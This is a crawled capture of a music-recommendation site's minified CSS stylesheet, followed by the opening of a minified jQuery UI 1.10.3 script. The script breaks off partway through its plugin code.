i{top:30%}ul.pagination{display:block;height:1.5em;margin-left:-0.3125em}ul.pagination li{height:1.5em;color:#b4b2c0;font-size:0.875em;margin-left:0.3125em}ul.pagination li a{display:block;color:#999999;padding:0.0625em 0.75em 0.0625em;border-radius:3px}ul.pagination li:hover a,ul.pagination li a:focus{background:#e6e6e6;text-decoration:none}ul.pagination li.unavailable a{cursor:default;color:#999999;padding:0.0625em 0 0.0625em}ul.pagination li.unavailable:hover a,ul.pagination li.unavailable a:focus{background:transparent}ul.pagination li.current a{background:#13a7ec;color:white;font-weight:bold;cursor:default}ul.pagination li.current a:hover,ul.pagination li.current a:focus{background:#2ba6cb}ul.pagination li{float:left;display:block}ul.pagination li.arrow a{background:#e6e6e6;padding:0.0625em 0.75em 0.0625em}ul.pagination li.unavailable.arrow a{background:transparent}.pagination-centered{text-align:center}.pagination-centered ul.pagination li{float:none;display:inline-block}.pagination{margin-bottom:1.5em}.pagination .page--next,.pagination .page--previous,.pagination .page--current{text-align:center}.pagination .page--current{color:#87839b;line-height:3em}.pagination .page--next,.pagination .page--previous{background:#87839b;line-height:2em;color:#fff;font-size:1.5em}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;background-color:#ffffff;border:1px solid #cccccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.428571429;color:#333333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#ffffff;background-color:#13a7ec}.dropdown-menu>.active>a,body#section-picks .nav .dropdown-menu>.picks>a,body#section-popular .nav .dropdown-menu>.popular>a,body#section-recent .nav .dropdown-menu>.recent>a,body#section-user-favorites .nav .dropdown-menu>.user-favorites>a,body#section-user-submitted .nav .dropdown-menu>.user-submitted>a,body#section-tags .nav .dropdown-menu>.tags>a,body#section-artists .nav .dropdown-menu>.artists>a,.dropdown-menu>.active>a:hover,body#section-picks .nav .dropdown-menu>.picks>a:hover,body#section-popular .nav .dropdown-menu>.popular>a:hover,body#section-recent .nav .dropdown-menu>.recent>a:hover,body#section-user-favorites .nav .dropdown-menu>.user-favorites>a:hover,body#section-user-submitted .nav .dropdown-menu>.user-submitted>a:hover,body#section-tags .nav .dropdown-menu>.tags>a:hover,body#section-artists .nav .dropdown-menu>.artists>a:hover,.dropdown-menu>.active>a:focus,body#section-picks .nav .dropdown-menu>.picks>a:focus,body#section-popular .nav .dropdown-menu>.popular>a:focus,body#section-recent .nav .dropdown-menu>.recent>a:focus,body#section-user-favorites .nav .dropdown-menu>.user-favorites>a:focus,body#section-user-submitted .nav .dropdown-menu>.user-submitted>a:focus,body#section-tags .nav .dropdown-menu>.tags>a:focus,body#section-artists .nav .dropdown-menu>.artists>a:focus{color:#ffffff;text-decoration:none;outline:0;background-color:#13a7ec}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#999999}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0 dotted;border-bottom:4px solid #000000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}}.modal-open{overflow:hidden}.modal{display:none;overflow:auto;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;color:#87839b}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.modal-dialog{margin-left:auto;margin-right:auto;width:auto;padding:10px;z-index:1200}.modal-content{position:relative;background-color:#ffffff;border:1px solid #999999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:none}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030;background-color:#000000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.428571429px}.modal .close{margin-top:-24px;float:right;cursor:pointer}.modal-title{margin:0;line-height:1.428571429}.modal-body{position:relative;padding:2em 20px}@media screen and (min-width: 768px){.modal-dialog{left:50%;right:auto;width:40%;padding-top:30px;padding-bottom:30px}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}}ol.tags a{color:#343142}ol.tags a:hover{text-decoration:none}ol.tags li{position:relative;display:block;font-size:.85em;overflow:hidden;z-index:1;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;margin:0 0 4px 0;padding:0 0.75em}ol.tags li .perc{position:absolute;top:0;left:0;min-width:25%;height:100%;text-indent:-9999px;display:block;background:#eaeaeb;overflow:hidden;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}ol.tags li .split__title{z-index:100;position:relative}ol.tags li:hover{background:rgba(19,167,236,0.1)}ol.tags li:hover .count{color:#13a7ec;font-weight:bold;position:relative;z-index:100}ol.tags li:hover .perc{background:#13a7ec}ol.tags li:hover,ol.tags li:hover a{color:#fff}.errorlist li,.error-message{padding:0.25em 0.5em;background:pink;border:solid 1px rgba(255,0,0,0.8);color:rgba(255,0,0,0.8);margin-bottom:0.25em;opacity:0.8;font-size:0.875em;border-radius:3px}.error-message{display:none}.submit-search-message{opacity:0;color:#87839b;font-size:0.875em}.submit-search-message.search-active{opacity:1}.header--main{background:#ffe086;z-index:201;position:relative;padding:0.5em 0}.header--main,.header--main a{color:#444056}@media (min-width: 479px){.header--main{padding:1.125em 0}}.search--focused .nav--main{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform:translateX(10%);-moz-transform:translateX(10%);-ms-transform:translateX(10%);-o-transform:translateX(10%);transform:translateX(10%);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;pointer-events:none}.if-signed-in{display:none}.user--signed-in .if-signed-in{display:block}.if-signed-out{display:block}.user--signed-in .if-signed-out{display:none}.header--main__logo{float:left;background:#e1c470;width:2.4em;text-align:center;border-radius:50%;line-height:2.4em;cursor:pointer;margin-right:0.5em;position:relative}.search--focused .header--main__logo{-webkit-transform:translateX(-20%);-moz-transform:translateX(-20%);-ms-transform:translateX(-20%);-o-transform:translateX(-20%);transform:translateX(-20%);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}.header-button,.submit-button,.account-dropdown{line-height:2.3;color:rgba(52,49,66,0.5) !important;background:#e1c470;padding:0 0.75em 0;border-radius:3px;font-size:1em;cursor:pointer}.submit-button{float:right;font-weight:bold}.submit-button i{position:relative;top:0.075em}@media (max-width: 1130px){.browse-button{display:none}}.dropdown{margin-bottom:-0.5em}.dropdown-menu{right:0;left:auto}.account-dropdown{display:inline-block}.account-dropdown i{float:left}.account-dropdown .dropdown-arrow{position:relative;float:right;top:1em;margin-left:0.7em;margin-right:0.125em}.account-dropdown .dropdown-arrow:before{border-top-color:rgba(52,49,66,0.5) !important}.account-dropdown .dropdown-arrow:after{border-top-color:rgba(52,49,66,0.5) !important}.account-dropdown .dropdown-arrow:before,.account-dropdown .dropdown-arrow:after{border-radius:1.5px}.search--focused input[type="search"]:focus::-webkit-input-placeholder{color:#b4b2c0;opacity:1}.search--focused input[type="search"]:focus::-moz-placeholder{color:#b4b2c0;opacity:1}.search{position:relative;float:left;width:75%;-webkit-transition:width 0.3s ease-in-out;-moz-transition:width 0.3s ease-in-out;transition:width 0.3s ease-in-out}.search--focused .search{width:87%}.search input[type="search"]{width:100%;position:absolute;left:0;right:0;border-radius:1.5em;padding-left:1em}.search input[type="search"]::-webkit-input-placeholder{-webkit-transition:opacity 0.2s 0.2s;-moz-transition:opacity 0.2s 0.2s;transition:opacity 0.2s 0.2s;opacity:0}.search input[type="search"]::-moz-placeholder{-webkit-transition:opacity 0.2s 0.2s;-moz-transition:opacity 0.2s 0.2s;transition:opacity 0.2s 0.2s;opacity:0}.search .placeholder{position:absolute;z-index:201;left:1em;line-height:2.4em;color:#b4b2c0;pointer-events:none;-webkit-transition:opacity 0.3s 0.3s;-moz-transition:opacity 0.3s 0.3s;transition:opacity 0.3s 0.3s}.search .placeholder .title{color:#343142;font-size:1em}.search .placeholder .tagline{font-size:0.95em}.search--focused .search .placeholder{opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s}.search .search-controls{font-size:1.3em;position:absolute;z-index:200;right:0.5em;line-height:2em;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=25);opacity:0.25}.search .twitter-typeahead{position:absolute !important;left:0;right:0;z-index:200}.search .typeahead--soundalike{border-bottom:solid 1px #cfd6e2;padding:0.75em 0}.search .typeahead--soundalike .album-art{width:75px;box-shadow:0 1px 2px #86839b;border-radius:1px;margin-right:0.5em}.search .typeahead--soundalike .album-art-wrapper{float:left;margin-right:0.5em}.search .typeahead--soundalike .title-wrapper{float:left;font-size:0.9em;line-height:1.3em}.search--close{background:#e1c470;width:2.3em;text-align:center;border-radius:50%;line-height:2.3em;position:absolute;right:0;cursor:pointer;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);opacity:0}.search--focused .search--close{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:all 0.2s linear 0.1s;-moz-transition:all 0.2s linear 0.1s;transition:all 0.2s linear 0.1s}.sounds-like-label{display:inline-block;margin:0 0.25em;opacity:0.75;font-size:0.9em;position:relative;bottom:0.1m}.search-mask{position:fixed;top:0;bottom:0;left:0;right:0;background:#fff;opacity:0;z-index:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s;pointer-events:none}.search--focused .search-mask{z-index:110;opacity:1;-webkit-transition:opacity 0.2s;-moz-transition:opacity 0.2s;transition:opacity 0.2s;pointer-events:all}.search--focused .tt-dropdown-menu{box-shadow:none;border:none;padding:1em 0}.search--focused .tt-cursor{background:none;border-bottom:none}.search--focused .view-result{color:#13a7ec;float:right;margin-top:1em;text-decoration:underline;opacity:0}.search--focused .tt-cursor .view-result{opacity:1}.search--focused .tt-cursor .title-wrapper{color:#13a7ec}.browse--nav{font-size:0.85em;padding-bottom:0.5em;margin-bottom:3em;padding-top:1.875em}.browse--nav,.browse--nav a{color:#343142}.browse--nav li a{color:rgba(52,49,66,0.7)}.browse--nav li{margin-right:1.1em}.browse--nav li:last-child{margin-right:0}.active,body#section-picks .nav .picks,body#section-popular .nav .popular,body#section-recent .nav .recent,body#section-user-favorites .nav .user-favorites,body#section-user-submitted .nav .user-submitted,body#section-tags .nav .tags,body#section-artists .nav .artists{color:#343142;font-weight:bold}.content--main{position:relative;min-height:800px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}.page--body{background:#eff1f5}.account-dropdown,.search--close,.sidebar{-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}.soundalike__list_item .item__content,.submit__preview_item .item__content{float:left;width:78%}.soundalike__list_item .title,.submit__preview_item .title{margin-bottom:0.625em}.soundalike__list_item .title a,.submit__preview_item .title a{display:block;font-size:1em;line-height:1.25em;text-decoration:none}.soundalike__list_item .title a .sounds-like-label-lv,.submit__preview_item .title a .sounds-like-label-lv{color:#87839b;font-size:0.8em}.soundalike__list_item .title a .artist,.soundalike__list_item .title a .song,.submit__preview_item .title a .artist,.submit__preview_item .title a .song{color:rgba(52,49,66,0.9);text-transform:capitalize}.soundalike__list_item .title a .artist,.submit__preview_item .title a .artist{font-weight:bold}.soundalike__list_item .title a div,.submit__preview_item .title a div{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.soundalike__list_item .title a div span:after,.soundalike__list_item .title a div span:before,.submit__preview_item .title a div span:after,.submit__preview_item .title a div span:before{color:#343142}.soundalike__list_item .soundalike__meta,.submit__preview_item .soundalike__meta{line-height:1em}.soundalike__list_item .soundalike__meta,.soundalike__list_item .soundalike__meta a,.submit__preview_item .soundalike__meta,.submit__preview_item .soundalike__meta a{color:#cfced7}.soundalike__list_item .soundalike__meta a:hover,.submit__preview_item .soundalike__meta a:hover{color:#13a7ec;text-decoration:underline}.soundalike__list_item .album-art-wrapper,.submit__preview_item .album-art-wrapper{width:145px;height:100px;margin-bottom:0.5em;float:left;position:relative}.soundalike__list_item .album-art-wrapper .album-art,.submit__preview_item .album-art-wrapper .album-art{position:absolute;left:0;float:left;margin-right:3%;width:62%;border:none}.soundalike__list_item .album-art-wrapper>:nth-child(1),.submit__preview_item .album-art-wrapper>:nth-child(1){-webkit-transform:rotate(-4.5deg);-moz-transform:rotate(-4.5deg);-ms-transform:rotate(-4.5deg);-o-transform:rotate(-4.5deg);transform:rotate(-4.5deg)}.soundalike__list_item .album-art-wrapper>:nth-child(2),.submit__preview_item .album-art-wrapper>:nth-child(2){-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg);transform:rotate(6deg);left:1.6em}.soundalike__meta{color:#b4b2c0;font-size:75%}.soundalike__card_item,.post-new-soundalike{float:left}.soundalike__card_item .item__content,.post-new-soundalike .item__content{padding-right:1em;float:left;width:100%}.soundalike__card_item .title,.post-new-soundalike .title{margin-bottom:0.625em;font-size:0.875em}.soundalike__card_item .title a,.post-new-soundalike .title a{display:block;line-height:1.25em;text-decoration:none}.soundalike__card_item .title a .sounds-like-label-lv,.post-new-soundalike .title a .sounds-like-label-lv{color:#87839b}.soundalike__card_item .title a .artist,.post-new-soundalike .title a .artist,.soundalike__card_item .title a .song,.post-new-soundalike .title a .song{color:rgba(52,49,66,0.9)}.soundalike__card_item .title .songs,.post-new-soundalike .title .songs{color:#78758a}.soundalike__card_item .soundalike__meta,.post-new-soundalike .soundalike__meta{line-height:1em}.soundalike__card_item .soundalike__meta,.post-new-soundalike .soundalike__meta,.soundalike__card_item .soundalike__meta a,.post-new-soundalike .soundalike__meta a{color:#cfced7}.soundalike__card_item .soundalike__meta a:hover,.post-new-soundalike .soundalike__meta a:hover{color:#13a7ec;text-decoration:underline}.soundalike__card_item .album-art-wrapper,.post-new-soundalike .album-art-wrapper{width:100%;height:150px;position:relative}.soundalike__card_item .album-art-wrapper .album-art,.post-new-soundalike .album-art-wrapper .album-art{position:absolute;left:0;float:left;width:56%;border:none}.soundalike__card_item .album-art-wrapper>:nth-child(1),.post-new-soundalike .album-art-wrapper>:nth-child(1){-webkit-transform:rotate(-4.5deg);-moz-transform:rotate(-4.5deg);-ms-transform:rotate(-4.5deg);-o-transform:rotate(-4.5deg);transform:rotate(-4.5deg)}.soundalike__card_item .album-art-wrapper>:nth-child(2),.post-new-soundalike .album-art-wrapper>:nth-child(2){-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg);transform:rotate(6deg);left:2.5em}.soundalike__meta{color:#b4b2c0;font-size:75%}.soundalike__actions{float:right;text-align:center;margin-top:-0.3em}.soundalike__actions .smallprint,.soundalike__actions .loader div,.loader .soundalike__actions div,.soundalike__actions .song-loader div,.song-loader .soundalike__actions div{position:relative;top:-0.65em;margin-right:0.5em}.favorite a,.favorited a{display:inline-block;border-radius:3px;line-height:1.3;-webkit-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-webkit-transform:translateZ(0);text-decoration:none !important}.favorite a i,.favorited a i{font-size:1.7em;color:rgba(180,178,192,0.6)}.favorite a:active,.favorited a:active{color:#0f86bd;-webkit-transform:scale(0.95);-moz-transform:scale(0.95);-ms-transform:scale(0.95);-o-transform:scale(0.95);transform:scale(0.95)}a.favorite,a.favorited{color:#b4b2c0}.favorited a i,.favorited a:hover i,a.favorited i,a.favorited:hover i{opacity:1;color:#13a7ec}.favorited a{-webkit-animation:pulse 0.5s linear;-moz-animation:pulse 0.5s linear}.favorited-show{display:none}.favorited .favorited-show{display:inline}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.4)}100%{-webkit-transform:scale(1)}}@-moz-keyframes pulse{0%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.1)}100%{-moz-transform:scale(1)}}@-o-keyframes pulse{0%{-o-transform:scale(1)}50%{-o-transform:scale(1.1)}100%{-o-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1)}}.pulse{-webkit-animation-name:pulse;-moz-animation-name:pulse;-o-animation-name:pulse;animation-name:pulse}.next{background:#fff;position:relative;box-shadow:0 1px 3px #cfd6e2;-webkit-transition:box-shadow 0.15s;-moz-transition:box-shadow 0.15s;transition:box-shadow 0.15s}.next .inner--wide{padding-top:0.5em;padding-bottom:0.5em}@media (min-width: 767px){.next .inner--wide{padding-top:1.2em;padding-bottom:1.2em}}.next .next-arrow{opacity:0.8;position:relative;top:0.5em;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;transition:all 0.2s}.next:hover{box-shadow:0 1px 6px #b6bfd3}.next:hover .next-arrow{opacity:1;-webkit-transform:translateX(5%);-moz-transform:translateX(5%);-ms-transform:translateX(5%);-o-transform:translateX(5%);transform:translateX(5%)}.next a,.next a:hover{text-decoration:none}.next-label{font-size:2em;line-height:1em;margin-right:0.5em}@media (min-width: 479px){.next-label{font-size:3.5em;float:left}}.next-label .e{margin-left:-0.055em}.next-label .x{margin-left:-0.01em;margin-right:0.04em}.next__title{color:#b4b2c0;font-size:0.85em;line-height:1.4em;text-transform:capitalize}.next__title em{letter-spacing:100%}@media (min-width: 479px){.next__title{float:left}}.sjl__title{margin:1em 0 2em}.sjl__title .artist-song-wrap{font-size:1.2em;line-height:1.2}@media (min-width: 479px){.sjl__title .artist-song-wrap{font-size:1.8em;line-height:1.68}}.sjl__title .artist{color:#343142}.sjl__title .song{color:#f2b400;text-transform:capitalize}.sjl__title .sounds-like-label{color:#87839b;margin-bottom:0.2em;display:inline-block;line-height:1}@media (min-width: 479px){.sjl__title .sounds-like-label{font-size:1.15em}}.album-art{background-color:#b4b2c0;background-repeat:none;background-size:cover;border-radius:4.5px;border-style:solid;border-color:#343142;border-width:1px;position:relative;cursor:pointer}@media (min-width: 479px){.album-art{border-width:3px}}.album-art .native-player-wrapper{position:absolute;left:0;right:0;z-index:500;text-align:center;top:30%}.album-art .native-player-wrapper .player-ctrls{background:#fff;border-style:solid;border-color:#13a7ec;border-width:4px;opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s;border-radius:50%;display:inline-block;width:4em;height:4em;box-shadow:0 1px 6px rgba(0,0,0,0.8)}.is-loaded .album-art .native-player-wrapper .player-ctrls{opacity:1}@media (min-width: 479px){.album-art .native-player-wrapper .player-ctrls{border-width:10px}}@media (min-width: 479px){.album-art .native-player-wrapper .player-ctrls{width:7.25em;height:7.25em}}.album-art .native-player-wrapper .player-ctrls i{color:#13a7ec;text-align:center;position:relative;font-size:2.5em;line-height:1.35}.album-art .native-player-wrapper .player-ctrls i.fi-play{left:0.0875em}@media (min-width: 479px){.album-art .native-player-wrapper .player-ctrls i{font-size:5em;line-height:1.25}}.album-art img{width:100%;border-radius:3.6px}.album-art .song--meta{line-height:1.2;font-size:0.8em;position:absolute;bottom:0;left:0;right:0;padding:1em;background:rgba(85,82,102,0.8);color:#eff1f5}.buy-track{line-height:1;display:block;padding:0.2em 0 0.3em;margin-bottom:0.25em}.buy-track:nth-child(2){border-top:solid 1px #e2e6ee}.sjl-badge{background:#eff1f5;width:7em;height:7em;z-index:1;border-radius:50%;position:absolute;top:7em;left:44.5%;font-size:0.75em;text-align:center;line-height:1em;padding-top:2.1em;border:solid 3px #343142;box-shadow:0 0 0 3px #eff1f5}.sjl-badge .fi-arrow-right{font-size:2em}.detail__copy p{line-height:1.6em;margin-bottom:1em}@media (min-width: 479px){.detail__copy p{font-size:1.2em}}.sidebar{color:#87839b;padding-left:2em;font-size:0.975em}.sidebar .sidebar__item{border-bottom:solid 1px #d6dbe6}.player-body{height:2em}.progress{width:79.5%;width:-webkit-calc(100% - 2.9em);width:-moz-calc(100% - 2.9em);height:100%;background:#cfd6e2;float:left;border-radius:0 3px 3px 0}.progress .progress__bar{height:100%;width:0;background:#b4b2c0}.rdio-player{position:absolute;width:100%;-webkit-transition:opacity,0.3s;-moz-transition:opacity,0.3s;transition:opacity,0.3s;-webkit-backface-visibility:hidden}.rdio-player object{position:fixed;opacity:0}.rdio-player button{width:3em;line-height:2;border-radius:3px 0 0 3px;height:100%}.rdio-player #buffering{background:#86839b}.rdio-player #buffering i{display:inline-block;-webkit-animation:rotate 1.2s infinite linear}.rdio-player #pause,.rdio-player #buffering{display:none}.rdio-player.buffering .controls>#play{display:none}.rdio-player.buffering .controls>#buffering{display:block}.rdio-player.playing .controls>#pause{display:block}.rdio-player.playing .controls>#play,.rdio-player.playing .controls>#buffering{display:none}.rdio-player .not-user{display:none}.rdio-player.user--none>.not-user{display:block}.rdio-player .controls{float:left;height:100%}@-webkit-keyframes rotate{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.player-wrapper{display:none}.player-wrapper.active,body#section-picks .nav .player-wrapper.picks,body#section-popular .nav .player-wrapper.popular,body#section-recent .nav .player-wrapper.recent,body#section-user-favorites .nav .player-wrapper.user-favorites,body#section-user-submitted .nav .player-wrapper.user-submitted,body#section-tags .nav .player-wrapper.tags,body#section-artists .nav .player-wrapper.artists{display:block}.player-wrapper .player,.player-wrapper .widgetContainer{width:100% !important}.login-page{height:100%;padding-top:2em}.login-page h1{font-size:1.59em;font-size:1.59rem;color:#87839b}.login-page p{color:#87839b;font-size:0.875em}.login-provider--Facebook{color:#fff;display:block}.login-provider--Facebook a{display:block;text-align:center}.divider--centered{border-bottom:solid 1px #cfd6e2;text-align:center;font-size:0.875em;color:#87839b}.divider--centered span{position:relative;bottom:-1em;background:#eff1f5;padding:0 1em}form.login p,form.signup p{margin-bottom:0.5em}form.login input,form.signup input{padding:1em 0.5em;border:solid 1px #dfe3ec}form.login #id_remember,form.signup #id_remember{display:none}form.login button,form.signup button{background:#ffd353;color:rgba(52,49,66,0.6);font-weight:bold;border:solid 2px #d8b346}.login-secondary-actions{margin-top:0.5em;line-height:1.2}.login-secondary-actions a{font-size:0.875em;color:#b4b2c0;text-decoration:none;font-weight:bold}.login-secondary-actions a:hover{color:#13a7ec}.submit__preview_item{border-bottom:solid 1px #cfd6e2}.submit__preview_item .album-art-wrapper{margin-bottom:0}.submit__preview_item .album-art-wrapper .album-art{width:70%}.submit__preview_item .item__content{width:100%}.submit__preview_item .title{margin-top:0.75em;margin-left:9em}ol.tag-detail li{-webkit-transition:padding 0.15s;-moz-transition:padding 0.15s;transition:padding 0.15s}ol.tag-detail a:hover{text-decoration:none}ol.tag-detail a:hover li{border-color:#13a7ec;background:rgba(19,167,236,0.05)}ol.tag-detail a:hover+a li{border-color:#13a7ec}.post-success .sjl__title .artist,.post-success .sjl__title .song,.post-success .sjl__title em{color:#b4b2c0 !important}.post-success .tweet{background:white;border:solid 1px #d6dbe6;border-radius:3px;padding:0.5em 1em 1em;margin:1em auto;text-align:center}.post-success .tweet .btn--primary,.post-success .tweet button:not(.reset-style),.post-success .tweet input[type="submit"]:not(.reset-style),.post-success .tweet .login-provider--Facebook{width:100%;margin-top:1em}.tag{background:#cfd6e2}.tag,.tag:visited,.tag:hover,.tag:active{color:#86839b}html{min-height:100%}body{background:#e9ecf2;margin:auto;line-height:1.68;font-size:0.9em;min-height:100%}@media (min-width: 479px){body{font-size:1em}}@media (min-width: 767px){body{font-size:1.1em}}.background--cloud{background:#eff1f5}.background--white{background:#fff}.background--yellow{background:#ffe086}


--- FILE ---
content_type: application/javascript
request_url: http://static.soundsjustlike.com/js/build/c56006cf.post-load.min.js
body_size: 40909
content:
!function(a,b){function c(b,c){var e,f,g,h=b.nodeName.toLowerCase();return"area"===h?(e=b.parentNode,f=e.name,b.href&&f&&"map"===e.nodeName.toLowerCase()?(g=a("img[usemap=#"+f+"]")[0],!!g&&d(g)):!1):(/input|select|textarea|button|object/.test(h)?!b.disabled:"a"===h?b.href||c:c)&&d(b)}function d(b){return a.expr.filters.visible(b)&&!a(b).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}var e=0,f=/^ui-id-\d+$/;a.ui=a.ui||{},a.extend(a.ui,{version:"1.10.3",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({focus:function(b){return function(c,d){return"number"==typeof c?this.each(function(){var b=this;setTimeout(function(){a(b).focus(),d&&d.call(b)},c)}):b.apply(this,arguments)}}(a.fn.focus),scrollParent:function(){var b;return b=a.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(a.css(this,"position"))&&/(auto|scroll)/.test(a.css(this,"overflow")+a.css(this,"overflow-y")+a.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(a.css(this,"overflow")+a.css(this,"overflow-y")+a.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!b.length?a(document):b},zIndex:function(c){if(c!==b)return this.css("zIndex",c);if(this.length)for(var d,e,f=a(this[0]);f.length&&f[0]!==document;){if(d=f.css("position"),("absolute"===d||"relative"===d||"fixed"===d)&&(e=parseInt(f.css("zIndex"),10),!isNaN(e)&&0!==e))return e;f=f.parent()}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})},removeUniqueId:function(){return this.each(function(){f.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(b){return function(c){return!!a.data(c,b)}}):function(b,c,d){return!!a.data(b,d[3])},focusable:function(b){return c(b,!isNaN(a.attr(b,"tabindex")))},tabbable:function(b){var d=a.attr(b,"tabindex"),e=isNaN(d);return(e||d>=0)&&c(b,!e)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(c,d){function e(b,c,d,e){return a.each(f,function(){c-=parseFloat(a.css(b,"padding"+this))||0,d&&(c-=parseFloat(a.css(b,"border"+this+"Width"))||0),e&&(c-=parseFloat(a.css(b,"margin"+this))||0)}),c}var f="Width"===d?["Left","Right"]:["Top","Bottom"],g=d.toLowerCase(),h={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+d]=function(c){return c===b?h["inner"+d].call(this):this.each(function(){a(this).css(g,e(this,c)+"px")})},a.fn["outer"+d]=function(b,c){return"number"!=typeof b?h["outer"+d].call(this,b):this.each(function(){a(this).css(g,e(this,b,!0,c)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=function(b){return function(c){return arguments.length?b.call(this,a.camelCase(c)):b.call(this)}}(a.fn.removeData)),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.support.selectstart="onselectstart"in document.createElement("div"),a.fn.extend({disableSelection:function(){return this.bind((a.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(a){a.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),a.extend(a.ui,{plugin:{add:function(b,c,d){var e,f=a.ui[b].prototype;for(e in d)f.plugins[e]=f.plugins[e]||[],f.plugins[e].push([c,d[e]])},call:function(a,b,c){var 